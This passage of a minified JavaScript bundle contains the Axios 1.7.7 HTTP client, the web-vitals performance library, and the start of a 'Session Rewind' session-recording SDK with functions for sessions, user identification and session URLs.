m?m.onloadend=v:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(v)},m.onabort=function(){m&&(r(new Q("Request aborted",Q.ECONNABORTED,e,m)),m=null)},m.onerror=function(){r(new Q("Network Error",Q.ERR_NETWORK,e,m)),m=null},m.ontimeout=function(){let t=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded";const i=n.transitional||ue;n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),r(new Q(t,i.clarifyTimeoutError?Q.ETIMEDOUT:Q.ECONNABORTED,e,m)),m=null},void 0===i&&s.setContentType(null),"setRequestHeader"in m&&Y.forEach(s.toJSON(),(function(e,t){m.setRequestHeader(t,e)})),Y.isUndefined(n.withCredentials)||(m.withCredentials=!!n.withCredentials),d&&"json"!==d&&(m.responseType=n.responseType),f&&([u,c]=Ce(f,!0),m.addEventListener("progress",u)),h&&m.upload&&([o,l]=Ce(h),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",l)),(n.cancelToken||n.signal)&&(a=t=>{m&&(r(!t||t.type?new Oe(null,e,m):t),m.abort(),m=null)},n.cancelToken&&n.cancelToken.subscribe(a),n.signal&&(n.signal.aborted?a():n.signal.addEventListener("abort",a)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(n.url);g&&-1===me.protocols.indexOf(g)?r(new Q("Unsupported protocol "+g+":",Q.ERR_BAD_REQUEST,e)):m.send(i||null)}))},Fe=(e,t)=>{const{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController;const i=function(e){if(!r){r=!0,a();const t=e instanceof Error?e:this.reason;n.abort(t instanceof Q?t:new Oe(t instanceof Error?t.message:t))}};let s=t&&setTimeout((()=>{s=null,i(new Q(`timeout ${t} of ms exceeded`,Q.ETIMEDOUT))}),t);const a=()=>{e&&(s&&clearTimeout(s),s=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)})),e=null)};e.forEach((e=>e.addEventListener("abort",i)));const{signal:o}=n;return o.unsubscribe=()=>Y.asap(a),o}};const He=function*(e,t){let r=e.byteLength;if(!t||r<t)return void(yield e);let n,i=0;for(;i<r;)n=i+t,yield e.slice(i,n),i=n},qe=(e,t,r,n)=>{const i=async function*(e,t){for await(const r of async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}}(e))yield*He(r,t)}(e,t);let s,a=0,o=e=>{s||(s=!0,n&&n(e))};return new ReadableStream({async pull(e){try{const{done:t,value:n}=await i.next();if(t)return o(),void e.close();let s=n.byteLength;if(r){let e=a+=s;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw o(e),e}},cancel:e=>(o(e),i.return())},{highWaterMark:2})},Be="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,Ve=Be&&"function"==typeof ReadableStream,Ge=Be&&("function"==typeof TextEncoder?(We=new TextEncoder,e=>We.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var We;const Ye=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},Qe=Ve&&Ye((()=>{let e=!1;const t=new Request(me.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),Xe=Ve&&Ye((()=>Y.isReadableStream(new Response("").body))),Ke={stream:Xe&&(e=>e.body)};var Je;Be&&(Je=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!Ke[e]&&(Ke[e]=Y.isFunction(Je[e])?t=>t[e]():(t,r)=>{throw new Q(`Response type '${e}' is not supported`,Q.ERR_NOT_SUPPORT,r)})})));const $e={http:null,xhr:ze,fetch:Be&&(async e=>{let{url:t,method:r,data:n,signal:i,cancelToken:s,timeout:a,onDownloadProgress:o,onUploadProgress:u,responseType:l,headers:c,withCredentials:d="same-origin",fetchOptions:h}=je(e);l=l?(l+"").toLowerCase():"text";let f,p=Fe([i,s&&s.toAbortSignal()],a);const m=p&&p.unsubscribe&&(()=>{p.unsubscribe()});let v;try{if(u&&Qe&&"get"!==r&&"head"!==r&&0!==(v=await(async(e,t)=>{const r=Y.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(Y.isBlob(e))return e.size;if(Y.isSpecCompliantForm(e)){const t=new Request(me.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return Y.isArrayBufferView(e)||Y.isArrayBuffer(e)?e.byteLength:(Y.isURLSearchParams(e)&&(e+=""),Y.isString(e)?(await Ge(e)).byteLength:void 0)})(t):r})(c,n))){let e,r=new Request(t,{method:"POST",body:n,duplex:"half"});if(Y.isFormData(n)&&(e=r.headers.get("content-type"))&&c.setContentType(e),r.body){const[e,t]=Ne(v,Ce(Me(u)));n=qe(r.body,65536,e,t)}}Y.isString(d)||(d=d?"include":"omit");const i="credentials"in Request.prototype;f=new Request(t,{...h,signal:p,method:r.toUpperCase(),headers:c.normalize().toJSON(),body:n,duplex:"half",credentials:i?d:void 0});let s=await fetch(f);const a=Xe&&("stream"===l||"response"===l);if(Xe&&(o||a&&m)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=s[t]}));const t=Y.toFiniteNumber(s.headers.get("content-length")),[r,n]=o&&Ne(t,Ce(Me(o),!0))||[];s=new Response(qe(s.body,65536,r,(()=>{n&&n(),m&&m()})),e)}l=l||"text";let g=await Ke[Y.findKey(Ke,l)||"text"](s,e);return!a&&m&&m(),await new Promise(((t,r)=>{xe(t,r,{data:g,headers:Te.from(s.headers),status:s.status,statusText:s.statusText,config:e,request:f})}))}catch(t){if(m&&m(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new Q("Network Error",Q.ERR_NETWORK,e,f),{cause:t.cause||t});throw Q.from(t,t&&t.code,e,f)}})};Y.forEach($e,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const Ze=e=>`- ${e}`,et=e=>Y.isFunction(e)||null===e||!1===e;var tt=e=>{e=Y.isArray(e)?e:[e];const{length:t}=e;let r,n;const i={};for(let s=0;s<t;s++){let t;if(r=e[s],n=r,!et(r)&&(n=$e[(t=String(r)).toLowerCase()],void 0===n))throw new Q(`Unknown adapter '${t}'`);if(n)break;i[t||"#"+s]=n}if(!n){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));throw new Q("There is no suitable adapter to dispatch the request "+(t?e.length>1?"since :\n"+e.map(Ze).join("\n"):" "+Ze(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n};function rt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Oe(null,e)}function nt(e){return rt(e),e.headers=Te.from(e.headers),e.data=Ie.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),tt(e.adapter||ye.adapter)(e).then((function(t){return rt(e),t.data=Ie.call(e,e.transformResponse,t),t.headers=Te.from(t.headers),t}),(function(t){return Re(t)||(rt(e),t&&t.response&&(t.response.data=Ie.call(e,e.transformResponse,t.response),t.response.headers=Te.from(t.response.headers))),Promise.reject(t)}))}const it={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{it[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}}));const st={};it.transitional=function(e,t,r){function n(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,i,s)=>{if(!1===e)throw new Q(n(i," has been removed"+(t?" in "+t:"")),Q.ERR_DEPRECATED);return t&&!st[i]&&(st[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,i,s)}};var at={assertOptions:function(e,t,r){if("object"!=typeof e)throw new Q("options must be an object",Q.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let i=n.length;for(;i-- >0;){const s=n[i],a=t[s];if(a){const t=e[s],r=void 0===t||a(t,s,e);if(!0!==r)throw new Q("option "+s+" must be "+r,Q.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new Q("Unknown option "+s,Q.ERR_BAD_OPTION)}},validators:it};const ot=at.validators;class ut{constructor(e){this.defaults=e,this.interceptors={request:new oe,response:new oe}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ue(this.defaults,t);const{transitional:r,paramsSerializer:n,headers:i}=t;void 0!==r&&at.assertOptions(r,{silentJSONParsing:ot.transitional(ot.boolean),forcedJSONParsing:ot.transitional(ot.boolean),clarifyTimeoutError:ot.transitional(ot.boolean)},!1),null!=n&&(Y.isFunction(n)?t.paramsSerializer={serialize:n}:at.assertOptions(n,{encode:ot.function,serialize:ot.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=i&&Y.merge(i.common,i[t.method]);i&&Y.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Te.concat(s,i);const a=[];let o=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,a.unshift(e.fulfilled,e.rejected))}));const u=[];let l;this.interceptors.response.forEach((function(e){u.push(e.fulfilled,e.rejected)}));let c,d=0;if(!o){const e=[nt.bind(this),void 0];for(e.unshift.apply(e,a),e.push.apply(e,u),c=e.length,l=Promise.resolve(t);d<c;)l=l.then(e[d++],e[d++]);return l}c=a.length;let h=t;for(d=0;d<c;){const e=a[d++],t=a[d++];try{h=e(h)}catch(e){t.call(this,e);break}}try{l=nt.call(this,h)}catch(e){return Promise.reject(e)}for(d=0,c=u.length;d<c;)l=l.then(u[d++],u[d++]);return l}getUri(e){return ae(Le((e=Ue(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}Y.forEach(["delete","get","head","options"],(function(e){ut.prototype[e]=function(t,r){return this.request(Ue(r||{},{method:e,url:t,data:(r||{}).data}))}})),Y.forEach(["post","put","patch"],(function(e){function t(t){return function(r,n,i){return this.request(Ue(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}ut.prototype[e]=t(),ut.prototype[e+"Form"]=t(!0)}));var lt=ut;class ct{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const r=this;this.promise.then((e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null})),this.promise.then=e=>{let t;const n=new Promise((e=>{r.subscribe(e),t=e})).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e((function(e,n,i){r.reason||(r.reason=new Oe(e,n,i),t(r.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new ct((function(t){e=t})),cancel:e}}}var dt=ct;const ht={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(ht).forEach((([e,t])=>{ht[t]=e}));var ft=ht;const pt=function e(t){const r=new lt(t),i=n(lt.prototype.request,r);return Y.extend(i,lt.prototype,r,{allOwnKeys:!0}),Y.extend(i,r,null,{allOwnKeys:!0}),i.create=function(r){return e(Ue(t,r))},i}(ye);pt.Axios=lt,pt.CanceledError=Oe,pt.CancelToken=dt,pt.isCancel=Re,pt.VERSION="1.7.7",pt.toFormData=te,pt.AxiosError=Q,pt.Cancel=pt.CanceledError,pt.all=function(e){return Promise.all(e)},pt.spread=function(e){return function(t){return e.apply(null,t)}},pt.isAxiosError=function(e){return Y.isObject(e)&&!0===e.isAxiosError},pt.mergeConfig=Ue,pt.AxiosHeaders=Te,pt.formToJSON=e=>ve(Y.isHTMLForm(e)?new FormData(e):e),pt.getAdapter=tt,pt.HttpStatusCode=ft,pt.default=pt,e.exports=pt},8796:function(e,t){!function(e){"use strict";var t,r,n,i,s,a=-1,o=function(e){addEventListener("pageshow",(function(t){t.persisted&&(a=t.timeStamp,e(t))}),!0)},u=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},l=function(){var e=u();return e&&e.activationStart||0},c=function(e,t){var r=u(),n="navigate";return a>=0?n="back-forward-cache":r&&(document.prerendering||l()>0?n="prerender":document.wasDiscarded?n="restore":r.type&&(n=r.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:n}},d=function(e,t,r){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var n=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return n.observe(Object.assign({type:e,buffered:!0},r||{})),n}}catch(e){}},h=function(e,t,r,n){var i,s;return function(a){t.value>=0&&(a||n)&&((s=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=s,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,r),e(t))}},f=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},m=function(e){var t=!1;return function(){t||(e(),t=!0)}},v=-1,g=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},y=function(e){"hidden"===document.visibilityState&&v>-1&&(v="visibilitychange"===e.type?e.timeStamp:0,E())},b=function(){addEventListener("visibilitychange",y,!0),addEventListener("prerenderingchange",y,!0)},E=function(){removeEventListener("visibilitychange",y,!0),removeEventListener("prerenderingchange",y,!0)},w=function(){return v<0&&(v=g(),b(),o((function(){setTimeout((function(){v=g(),b()}),0)}))),{get firstHiddenTime(){return v}}},S=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},_=[1800,3e3],k=function(e,t){t=t||{},S((function(){var r,n=w(),i=c("FCP"),s=d("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(s.disconnect(),e.startTime<n.firstHiddenTime&&(i.value=Math.max(e.startTime-l(),0),i.entries.push(e),r(!0)))}))}));s&&(r=h(e,i,_,t.reportAllChanges),o((function(n){i=c("FCP"),r=h(e,i,_,t.reportAllChanges),f((function(){i.value=performance.now()-n.timeStamp,r(!0)}))})))}))},T=[.1,.25],I=0,R=1/0,O=0,x=function(e){e.forEach((function(e){e.interactionId&&(R=Math.min(R,e.interactionId),O=Math.max(O,e.interactionId),I=O?(O-R)/7+1:0)}))},C=function(){return t?I:performance.interactionCount||0},N=function(){"interactionCount"in performance||t||(t=d("event",x,{type:"event",buffered:!0,durationThreshold:0}))},M=[],P=new Map,A=0,L=[],D=function(e){if(L.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=M[M.length-1],r=P.get(e.interactionId);if(r||M.length<10||e.duration>t.latency){if(r)e.duration>r.latency?(r.entries=[e],r.latency=e.duration):e.duration===r.latency&&e.startTime===r.entries[0].startTime&&r.entries.push(e);else{var n={id:e.interactionId,latency:e.duration,entries:[e]};P.set(n.id,n),M.push(n)}M.sort((function(e,t){return t.latency-e.latency})),M.length>10&&M.splice(10).forEach((function(e){return P.delete(e.id)}))}}},U=function(e){var t=self.requestIdleCallback||self.setTimeout,r=-1;return e=m(e),"hidden"===document.visibilityState?e():(r=t(e),p(e)),r},j=[200,500],z=[2500,4e3],F={},H=[800,1800],q=function e(t){document.prerendering?S((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},B={passive:!0,capture:!0},V=new Date,G=function(e,t){r||(r=t,n=e,i=new Date,Q(removeEventListener),W())},W=function(){if(n>=0&&n<i-V){var e={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+n};s.forEach((function(t){t(e)})),s=[]}},Y=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var r=function(){G(e,t),i()},n=function(){i()},i=function(){removeEventListener("pointerup",r,B),removeEventListener("pointercancel",n,B)};addEventListener("pointerup",r,B),addEventListener("pointercancel",n,B)}(t,e):G(t,e)}},Q=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,Y,B)}))},X=[100,300];e.CLSThresholds=T,e.FCPThresholds=_,e.FIDThresholds=X,e.INPThresholds=j,e.LCPThresholds=z,e.TTFBThresholds=H,e.onCLS=function(e,t){t=t||{},k(m((function(){var r,n=c("CLS",0),i=0,s=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=s[0],r=s[s.length-1];i&&e.startTime-r.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,s.push(e)):(i=e.value,s=[e])}})),i>n.value&&(n.value=i,n.entries=s,r())},u=d("layout-shift",a);u&&(r=h(e,n,T,t.reportAllChanges),p((function(){a(u.takeRecords()),r(!0)})),o((function(){i=0,n=c("CLS",0),r=h(e,n,T,t.reportAllChanges),f((function(){return r()}))})),setTimeout(r,0))})))},e.onFCP=k,e.onFID=function(e,t){t=t||{},S((function(){var i,a=w(),u=c("FID"),l=function(e){e.startTime<a.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),i(!0))},f=function(e){e.forEach(l)},v=d("first-input",f);i=h(e,u,X,t.reportAllChanges),v&&(p(m((function(){f(v.takeRecords()),v.disconnect()}))),o((function(){var a;u=c("FID"),i=h(e,u,X,t.reportAllChanges),s=[],n=-1,r=null,Q(addEventListener),a=l,s.push(a),W()})))}))},e.onINP=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},S((function(){var r;N();var n,i=c("INP"),s=function(e){U((function(){e.forEach(D);var t=function(){var e=Math.min(M.length-1,Math.floor((C()-A)/50));return M[e]}();t&&t.latency!==i.value&&(i.value=t.latency,i.entries=t.entries,n())}))},a=d("event",s,{durationThreshold:null!==(r=t.durationThreshold)&&void 0!==r?r:40});n=h(e,i,j,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),p((function(){s(a.takeRecords()),n(!0)})),o((function(){A=C(),M.length=0,P.clear(),i=c("INP"),n=h(e,i,j,t.reportAllChanges)})))})))},e.onLCP=function(e,t){t=t||{},S((function(){var r,n=w(),i=c("LCP"),s=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<n.firstHiddenTime&&(i.value=Math.max(e.startTime-l(),0),i.entries=[e],r())}))},a=d("largest-contentful-paint",s);if(a){r=h(e,i,z,t.reportAllChanges);var u=m((function(){F[i.id]||(s(a.takeRecords()),a.disconnect(),F[i.id]=!0,r(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return U(u)}),{once:!0,capture:!0})})),p(u),o((function(n){i=c("LCP"),r=h(e,i,z,t.reportAllChanges),f((function(){i.value=performance.now()-n.timeStamp,F[i.id]=!0,r(!0)}))}))}}))},e.onTTFB=function(e,t){t=t||{};var r=c("TTFB"),n=h(e,r,H,t.reportAllChanges);q((function(){var i=u();i&&(r.value=Math.max(i.responseStart-l(),0),r.entries=[i],n(!0),o((function(){r=c("TTFB",0),(n=h(e,r,H,t.reportAllChanges))(!0)})))}))}}(t)}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var s=t[n]={exports:{}};return e[n].call(s.exports,s,s.exports,r),s.exports}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}();var n={};(()=>{"use strict";var e=n,t=r(4994);e.default=void 0;var i,s=t(r(1132)),a=t(r(3738)),o=t(r(659)),u=t(r(4166)),l=t(r(6670)),c=t(r(3208)),d=r(5466);function h(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return f(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?f(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var p=window.SessionRewindConfig;!function(){try{if(!p)return void console.error("Session Rewind: Configuration object is missing.");if(!p.apiKey)return void console.error("Session Rewind: API key is required.");if(!0===p.iframe){if(window.top===window)return void console.warn("Session Rewind: Iframe mode requires the script to run inside an iframe.");if(window.top!==window.parent)return void console.warn("Session Rewind: Nested iframes are not supported.")}(p.createNewSession||p.sessionMustRefresh)&&c.default.clearSessionInfo(),(i=p.iframe?new u.default(p):new o.default(p)).isIframeClient()||!p.startRecording&&!p.sessionMustRefresh||i.startSession().catch((function(e){(0,d.reportError)("Session Rewind: Failed to start session.",e)})),"function"==typeof p.onLoad&&setTimeout(p.onLoad,100),function(){try{var e=window._sessionRewindPendingOperations;if(!e)return;if(e.stopSession)return i.stopSession(),void(window._sessionRewindPendingOperations=void 0);if(e.startSession&&i.startSession().catch((function(e){(0,d.reportError)("Session Rewind: Failed to start session.",e)})),"object"===(0,a.default)(e.singleOperations))for(var t in e.singleOperations){var r;if(e.singleOperations[t]){var n=e.singleOperations[t].args||[];(r=i)[t].apply(r,(0,s.default)(n))}}if(e.queuedOperations)for(var o in e.queuedOperations){var u,l=h(e.queuedOperations[o]);try{for(l.s();!(u=l.n()).done;){var c,f=u.value.args||[];(c=i)[o].apply(c,(0,s.default)(f))}}catch(e){l.e(e)}finally{l.f()}}window._sessionRewindPendingOperations=void 0}catch(e){(0,d.reportError)("Session Rewind: Failed to execute pending operations.",e)}}()}catch(e){(0,d.reportError)("Session Rewind: Failed to initialize.",e)}}(),e.default={version:function(){return"0.26.0"},isRecording:function(){try{return i?i.getClientStatus()===l.default.RECORDING||i.getClientStatus()===l.default.HALT:(console.warn("Session Rewind [isRecording]: Script is not initialized."),!1)}catch(e){return(0,d.reportError)("Session Rewind [isRecording]: Failed to check recording status.",e),null}},startSession:function(){try{if(i.isIframeClient())return void console.warn("Session Rewind [startSession]: Operation not allowed in iframe mode.");if(!i)return void console.warn("Session Rewind [startSession]: Script is not initialized.");var e=i.getClientStatus();if(e===l.default.READY)return i.startSession().catch((function(e){(0,d.reportError)("Session Rewind [startSession]: Failed to start session.",e)})),!0;[l.default.RECORDING,l.default.HALT].includes(e)?console.warn("Session Rewind [startSession]: Session is already in progress."):e===l.default.TERMINATED?console.warn("Session Rewind [startSession]: Session has already been terminated."):console.error("Session Rewind [startSession]: Failed to start session.")}catch(e){return(0,d.reportError)("Session Rewind [startSession]: Failed to start session.",e),null}},stopSession:function(){try{if(i.isIframeClient())return void console.warn("Session Rewind [stopSession]: Operation not allowed in iframe mode.");if(!i)return void console.warn("Session Rewind [stopSession]: Script is not initialized.");var e=i.getClientStatus();if([l.default.RECORDING,l.default.HALT].includes(e))return i.stopSession(),!0;e===l.default.READY?console.warn("Session Rewind [stopSession]: No active session to stop."):e===l.default.TERMINATED?console.warn("Session Rewind [stopSession]: Session has already been terminated."):console.error("Session Rewind [stopSession]: Failed to stop session.")}catch(e){return(0,d.reportError)("Session Rewind [stopSession]: Failed to stop session.",e),null}},identifyUser:function(e){try{if(i.isIframeClient())return void console.warn("Session Rewind [identifyUser]: Operation not allowed in iframe mode.");if(!e)return console.warn("Session Rewind [identifyUser]: Missing user information."),!1;if(!e.userId)return console.warn("Session Rewind [identifyUser]: Missing userId."),!1;var t;if(i&&[l.default.READY,l.default.RECORDING,l.default.HALT].includes(i.getClientStatus()))return null!==(t=window._sessionRewindPendingOperations)&&void 0!==t&&t.singleOperations&&(window._sessionRewindPendingOperations.singleOperations.identifyUser=null),i.identifyUser(e),!0;i?i.getClientStatus()===l.default.TERMINATED?console.warn("Session Rewind [identifyUser]: Session has already been terminated."):console.error("Session Rewind [identifyUser]: Failed to identify user."):console.warn("Session Rewind [identifyUser]: Script is not initialized.")}catch(e){return(0,d.reportError)("Session Rewind [identifyUser]: Failed to identify user.",e),null}},getUserInfo:function(e){try{return i.isIframeClient()?void console.warn("Session Rewind [getUserInfo]: Operation not allowed in iframe mode."):i?e||i.getClientStatus()!==l.default.READY?e?"function"!=typeof e?void console.warn("Session Rewind [getUserInfo]: Provided callback must be a function."):i.getUserInfo(e):(console.warn("Session Rewind [getUserInfo]: Using getUserInfo without a callback is deprecated. Please provide a callback function."),(0,d.reportWarning)('Client using "getUserInfo" without a callback',p.apiKey),i.getUserInfo()):(console.warn("Session Rewind [getUserInfo]: Script must be recording to retrieve user info"),null):(console.warn("Session Rewind [getUserInfo]: Script is not initialized."),null)}catch(e){return(0,d.reportError)("Session Rewind [getUserInfo]: Failed to get user info.",e),null}},getSessionInfo:function(e){try{return i.isIframeClient()?void console.warn("Session Rewind [getSessionInfo]: Operation not allowed in iframe mode."):i?e||i.getClientStatus()!==l.default.READY?e?"function"!=typeof e?void console.warn("Session Rewind [getSessionInfo]: Provided callback must be a function."):e||i.getClientStatus()!==l.default.READY?i.getSessionInfo(e):null:(console.warn("Session Rewind [getSessionInfo]: Using getSessionInfo without a callback is deprecated. Please provide a callback function."),(0,d.reportWarning)('Client using "getSessionInfo" without a callback',p.apiKey),i.getSessionInfo()):(console.warn("Session Rewind [getSessionInfo]: Script must be recording to retrieve session info"),null):(console.warn("Session Rewind [getSessionInfo]: Script is not initialized."),null)}catch(e){return(0,d.reportError)("Session Rewind [getSessionInfo]: Failed to get session info.",e),null}},setSessionInfo:function(e){try{if(i.isIframeClient())return void console.warn("Session Rewind [setSessionInfo]: Operation not allowed in iframe mode.");var t;if(i&&[l.default.READY,l.default.RECORDING,l.default.HALT].includes(i.getClientStatus()))return null!==(t=window._sessionRewindPendingOperations)&&void 0!==t&&t.singleOperations&&(window._sessionRewindPendingOperations.singleOperations.setSessionInfo=null),i.setSessionInfo(e),!0;i?i.getClientStatus()===l.default.TERMINATED?console.error("Session Rewind [setSessionInfo]: Cannot set session info after termination."):console.error("Session Rewind [setSessionInfo]: Failed to set session info."):console.warn("Session Rewind [setSessionInfo]: Script is not initialized.")}catch(e){return(0,d.reportError)("Session Rewind [setSessionInfo]: Failed to set session info.",e),null}},getSessionUrl:function(e,t){try{if(i.isIframeClient())return void console.error("Session Rewind [getSessionUrl]: Operation not allowed in iframe mode.");if(!i)return void console.warn("Session Rewind [getSessionUrl]: Script is not initialized.");var r=null,n=null;if("function"==typeof e?(r=e,n=t):"object"===(0,a.default)(e)?(console.warn("Session Rewind [getSessionUrl]: Using getSessionUrl without a callback is deprecated. Please provide a callback function as the first parameter."),n=e):e||console.warn("Session Rewind [getSessionUrl]: Using getSessionUrl without a callback is deprecated. Please provide a callback function as the first parameter."),!r&&i.getClientStatus()===l.default.READY)return console.warn("Session Rewind [getSessionUrl]: Script must be recording to retrieve the URL"),null;if(r||(0,d.reportWarning)('Client using "getSessionUrl" without a callback',p.apiKey),n){if("object"!==(0,a.default)(n))return void console.error("Session Rewind [getSessionUrl]: Options parameter must be an object.");if("boolean"!=typeof n.withTimestamp)return void console.error("Session Rewind [getSessionUrl]: The options parameter must include a boolean `withTimestamp` property.");if(void 0!==n.offset&&"number"!=typeof 